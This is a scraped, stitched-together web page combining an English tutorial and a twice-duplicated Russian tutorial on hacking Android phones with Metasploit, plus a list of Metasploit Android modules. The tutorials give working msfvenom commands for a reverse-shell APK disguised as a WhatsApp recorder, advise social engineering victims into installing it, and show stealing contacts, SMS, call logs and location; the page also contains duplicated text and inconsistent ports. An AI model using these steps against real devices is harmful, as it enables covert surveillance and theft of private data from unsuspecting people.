- Hack Android using Metasploit over LAN/WAN
- Prevention –
- FAQ – Frequently Asked Questions
- Взламываем Android-смартфон с помощью Metasploit
- Взламываем Android-смартфон с помощью Metasploit
- Metasploit Android Modules
- Introduction
- Metasploit Android modules (overview)
- Android Meterpreter commands
- Metasploit Android modules (detailed)
- Metasploit Android exploits
- Metasploit Android privilege escalation exploits
Hack Android using Metasploit over LAN/WAN
In this article, we’ll be discuss about the exploitation of Android devices such as Tablets/Phones/Emulators etc using one of the most popular exploitation framework called as Metasploit Framework and MSFvenom. Here, we will use MSFvenom for generating payload and save as an .apk file and setup listener to Metasploit framework using multi handler. Once user/victim download and install the malicious apk then, an attacker can easily get back session on Metasploit.
We’re going to be use the latest version of Kali Linux i.e. Kali Linux 2017.1 which you can easily download it form their official website. Kali Linux is one of the Debian-based operating systems with several tools aimed at various information security tasks, such as Penetration Testing, Forensics, and Reverse Engineering.
In Kali Linux, Metasploit Framework is already installed, with the help of this tool, you can even hack any Windows/Linux Operating System too, it has inbuilt so many payloads and exploits which you can also update by following command i.e. “msfupdate”. The process to exploit android is very simple and easy to use.
Requirements –
- Kali Linux 2017.1
- USB WLAN (Wireless Adapter)
- VMware or Virtual Box
- An Open Port
Before to start the exploitation of android, you need to connect your Kali Linux with Wireless Network which you are using. After successful connection with your wireless network, note down the IP of wlan0 interface by typing this command:
Command: ifconfig wlan0
To find IP over Internet, you can use this ad-free IP-Look tool.
Now in first step, you need to create a android backdoor so called as payload in the form of .apk extension. For creation of this payload, you can use msfvenom by typing this command:
Command: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=444 R > whatsapp_recorder_2017.apk
Here, android/meterpreter/reverse_tcp is the name of the payload we’re going to be use.
LHOST is the IP address to which the client is going to connect (your IP address). In this case, our IP address is “192.168.1.3”.
MSFvenom is the combination of msfpayload and msfencode. Both tools are so extremely useful for generating payloads in various formats and encoding their payloads using various encode modules like shikata encoder etc.
Note: In this command, we have used the local address because we are in the local environment. For exploitation over WAN or public network, you have to enter your public IP address in LHOST.
To find your public IP, you need to type this command:
Command: dig TXT +short o-o.myaddr.l.google.com @ns1.google.com
You also need to enable the port forwarding on your router for it to work over the internet. You can also check your public IP by opening this link.
Once your backdoor file is created with msfvenom, you just need to transfer this file to the android device which you want to hack, here you can apply any social engineering method to send your custom built .apk application over any media like Whatsapp/Facebook etc. Make sure that your application file name pretends to be legitimate.
After Successfully created .apk file, we also need to sign certificate because Android mobile devices are not allowing installing apps without the appropriately signed certificate. Android devices only install the signed .apk files. For signing the apk file, you can use jar signer, keytool and zipalign that we’ll cover in next article.
Once the payload has been successfully transferred to the target device, we need to start listening on the specified address and port to exploit the device. For this case, we use Metasploit Framework.
To start the metasploit framework, just type “msfconsole” in your terminal.
Now we want to use a payload handler for handling our reverse TCP connection by typing this command “use multi/handler“.
You should now have a prompt which says msf exploit(handler) >. Now set the payload for android by typing these commands:
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST 192.168.1.3
set LPORT 443
To verify all the things, please type “show options“. Now to start the handler, type “run” or “exploit” in same terminal.

As soon as the device executes the payload (opens the app), your Meterpreter terminal should say “Meterpreter session one opened” or something of that sort. This means you have successfully gained access to the device.

Bingo. We got the Meterpreter session of Android device, and we can check more details with “sysinfo” command as mentioned in the below screenshot.
To check all running processes, type “ps -ax”.
If you want to check whether the android device is rooted or not, simply type “check_root“.
You can dump all contacts/call logs/sms by typing “dump_contacts” for dumping the contacts, “dump_sms” for dumping all messages and “dump_calllog” for dumping all call logs.
You can even send the sms to anyone by just typing this command send_sms -d +1234567890 -t “Your Phone Has been Hacked“.
Here -d stands for destination number and -t stands for SMS body text and here’s the message which we received successfully.
After that you can even download/upload any file by typing this command “upload/download ”
The default sdcard location will be /root/sdcard from where you can download any stuff from exploited android device.
To know about more commands of meterpreter, just type run and press tab twice.
This command is to locate the longitude and latitude values of targeted android device.
There are lots of commands available in meterpreter by using “?“ help command to see more options what we can perform with an Android device. We have successfully penetrated the Android device using Kali Linux and penetration testing tools.
Prevention –
- Don’t allow downloading any apps from cloud websites or fake websites.
- Don’t install apps with unknown resources enabled option.
- Use antivirus in a mobile device to keep an eye on every moment of mobile like Cmsecurity, M-Kavach etc.
- Don’t click any random link while surfing the internet.
- Never download unwanted src, doc, pdf, apk file from unknown source.
- Always confirm with source pertaining to file to double sure. To verify the app, you can use Apkpure.com.
FAQ – Frequently Asked Questions
1) How to Hack Android over WAN
It’s really easy and almost the same. The only difference is that you need to change two things i.e. LHOST and LPORT.
For LHOST, you can use whatismyip.com for your public IP.
For LPORT, you need to port forward in your modem/router.
2) Apk File made from msfvenom is 0 kb
That means you have some spelling or syntax error, kindly recheck all command which you typed.
3) In Phone – Cannot Parse Package
Try Another File Manager, Download a free one from google store!! ES File Explorer File Manager is one the best File Manager ever.
4) In Phone – App Not Installed
You May Need to Sign Your APK file, newer android versions may give error. You can use jarsign package to sign your apk application.
5) NAT or Bridge Mode
Don’t use NAT mode, always use Bridge mode while interacting with outside the network.
Источник
Взламываем Android-смартфон с помощью Metasploit
В наше время смартфоны уже давно перестали быть редкостью или роскошью, и конечно они стали лакомой целью для злоумышленников, т.к. в них сейчас храниться масса личной информации. Думаю и нам настало время испытать безопасность одного из популярных смартфонов под управлением Android.
Исходная информация:
IP адрес атакующего: 192.168.8.94
Порт атакующего: 443
Что понадобиться:
1. Metasploit framework (есть в Kali Linux)
2. Android-смартфон (на нашем столе HTC One с Android 4.4 KitKat)
Приступим к созданию эксплоита
1. Запускаем терминал
2. Создаем apk-пакет с данными, следующей командой:
msfpayload android/meterpreter/reverse_tcp LHOST=192.168.8.94 LPORT=443 R > hack.apk
Т.к. мы будем делать эксплоит с обратным подключением, т.е. смартфон жертвы должен будет соединиться с компьютером атакующего, нам надо создать слушатель на указанном порту, для этого выполняем следующие команды:
set payload android/meterpreter/reverse_tcp
set lhost 192.168.8.94
(Команда exploit запускает прослушку входящих соединений на порту 443)
Далее нам надо каким-либо образом заставить жертву запустить hack.apk сделанный нами ранее.
После того как жертва запустит этот файл на экране появится что-то похожее на:
Это говорит о том, что смартфон соединился с нашим компьютером и теперь мы можем им управлять из нашей консоли, вот пример:
Итог
1. Никогда не устанавливайте apk-пакеты из неизвестных источников
2. Если уж вы задумали установить, что-то подозрительное, то вы всегда можете вскрыть apk файл в текстовом редакторе и изучить его исходный код.
Источник
Взламываем Android-смартфон с помощью Metasploit
В наше время смартфоны уже давно перестали быть редкостью или роскошью, и конечно они стали лакомой целью для злоумышленников, т.к. в них сейчас храниться масса личной информации. Думаю и нам настало время испытать безопасность одного из популярных смартфонов под управлением Android.
Исходная информация:
IP адрес атакующего: 192.168.8.94
Порт атакующего: 443
Что понадобиться:
1. Metasploit framework (есть в Kali Linux)
2. Android-смартфон (на нашем столе HTC One с Android 4.4 KitKat)
Приступим к созданию эксплоита
1. Запускаем терминал
2. Создаем apk-пакет с данными, следующей командой:
msfpayload android/meterpreter/reverse_tcp LHOST=192.168.8.94 LPORT=443 R > hack.apk
Т.к. мы будем делать эксплоит с обратным подключением, т.е. смартфон жертвы должен будет соединиться с компьютером атакующего, нам надо создать слушатель на указанном порту, для этого выполняем следующие команды:
set payload android/meterpreter/reverse_tcp
set lhost 192.168.8.94
(Команда exploit запускает прослушку входящих соединений на порту 443)
Далее нам надо каким-либо образом заставить жертву запустить hack.apk сделанный нами ранее.
После того как жертва запустит этот файл на экране появится что-то похожее на:
Это говорит о том, что смартфон соединился с нашим компьютером и теперь мы можем им управлять из нашей консоли, вот пример:
Итог
1. Никогда не устанавливайте apk-пакеты из неизвестных источников
2. Если уж вы задумали установить, что-то подозрительное, то вы всегда можете вскрыть apk файл в текстовом редакторе и изучить его исходный код.
Источник
Metasploit Android Modules
On this page you will find a comprehensive list of all Metasploit Android modules that are currently available in the latest Metasploit Framework, the most popular penetration testing platform.
I’m hoping that this list will help you find the right modules for pentesting of Android devices with Metasploit.
Introduction
There are more than 4,280 different modules in the latest Metasploit Framework (version v6.0.44-dev), supporting more than 33 different operating system platforms and 30 different processor architectures. Android (dalvik) is of course also supported.
In total, there are 52 Metasploit modules either directly for Android devices (e.g. exploit/android/.. ), or indirectly affecting Android platform as they support either Android OS or the Dalvik architecture (e.g. exploit/multi/.. ).
Here’s a breakdown of all Metasploit modules that can be used on Android devices:
- 8 exploits and 9 payloads
- 7 privilege escalation exploits
- 12 post exploitation modules
- 16 auxiliary modules
You can find the complete list of these modules in the following section. For better overview, you can see more detailed information in the spreadsheets section further down below.
Metasploit Android modules (overview)
Here is the actual list of all Metasploit modules that can be used on Android devices. Clicking on the modules will let you see a detailed information about each module.
1. Metasploit exploits for Android:
2. Metasploit privilege escalation exploits for Android:
3. Metasploit payloads for Android:
4. Metasploit post exploitation modules for Android:
5. Metasploit auxiliary modules for Android:
See the spreadsheets section further down below for much more detailed list overview.
Android Meterpreter commands
When it comes to pentesting on Android platform, one of the strong points of Metasploit is the Android Meterpreter.
Once you establish a meterpreter shell session with your target Android device, there are many powerful and useful built-in commands that allow you to control the device.
Here’s a full list of all meterpreter android shell commands:
As you can see, there are some very powerful functionalities which allow you to practically take a full control over the device.
You can access the contact directory, send and receive SMS messages, view call history, record audio using the microphone or video using the camera, and even see what’s going on on the display.
A common way how you can test it and play with it is by installing Android emulator on your PC and building a malicious APK file using Metasploit msfvenom. Here is a very good tutorial that walks you though the process step by step how to establish a meterpreter session with your Android device:
Metasploit Android modules (detailed)
This section contains a detailed overview of all those 52 Metasploit Android modules, organized in interactive tables (spreadsheets) with the most important information about each module:
- Module name with a brief description of the module
- List of platforms and CVEs (if specified in the module)
- Reference links in the module providing more details
You can also use the search feature to quickly filter out relevant modules and sort the columns as needed.
Metasploit Android exploits
Here’s a detailed list of all Metasploit Android exploits:
| Metasploit Module | Date | Rank | Details |
|---|---|---|---|
| Rapid7 Metasploit Framework msfvenom APK Template Command Injection exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection | 2020-10-29 | excellent | This module exploits a command injection vulnerability in Metasploit Framework’s msfvenom payload generator when using a crafted APK file as an Android payload template. Affects Metasploit Framework . Platforms: unix CVEs: CVE-2020-7384 Refs: source, ref1 |
| Adobe Reader for Android addJavascriptInterface Exploit exploit/android/fileformat/adobe_reader_pdf_js_interface | 2014-04-13 | good | Adobe Reader versions less than 11.2.0 exposes insecure native interfaces to untrusted javascript in a PDF. This module embeds the browser exploit from android/webview_addjavascriptinterface into a . Platforms: android CVEs: CVE-2014-0514 Refs: source |
| Android Stagefright MP4 tx3g Integer Overflow exploit/android/browser/stagefright_mp4_tx3g_64bit | 2015-08-13 | normal | This module exploits an integer overflow vulnerability in the Stagefright Library (libstagefright.so). The vulnerability occurs when parsing specially crafted MP4 files. While a wide variety of . Platforms: linux CVEs: CVE-2015-3864 Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7 |
| Samsung Galaxy KNOX Android Browser RCE exploit/android/browser/samsung_knox_smdm_url | 2014-11-12 | excellent | A vulnerability exists in the KNOX security component of the Samsung Galaxy firmware that allows a remote webpage to install an APK with arbitrary permissions by abusing the ‘smdm://’ protocol . Platforms: android Refs: source, ref1 |
| Android ADB Debug Server Remote Payload Execution exploit/android/adb/adb_server_exec | 2016-01-01 | excellent | Writes and spawns a native payload on an android device that is listening for adb debug messages. Platforms: linux Refs: source |
| Android Janus APK Signature bypass exploit/android/local/janus | 2017-07-31 | manual | This module exploits CVE-2017-13156 in Android to install a payload into another application. The payload APK will have the same signature and can be installed as an update, preserving the existing . Platforms: android CVEs: CVE-2017-13156 Refs: source, ref1, ref2 |
| Steamed Hams exploit/multi/hams/steamed | 2018-04-01 | manual | but it’s a Metasploit Module. Platforms: android, apple_ios, bsd, java, js, linux, mainframe, multi, nodejs, osx, php, python, ruby, solaris, unix, win Refs: source, ref1 |
| Generic Payload Handler exploit/multi/handler | — | manual | This module is a stub that provides all of the features of the Metasploit payload system to exploits that have been launched outside of the framework. Platforms: android, apple_ios, bsd, java, js, linux, mainframe, multi, nodejs, osx, php, python, ruby, solaris, unix, win Refs: source |
Metasploit Android privilege escalation exploits
Here’s a detailed list of all Android privilege escalation exploits in Metasploit:
Источник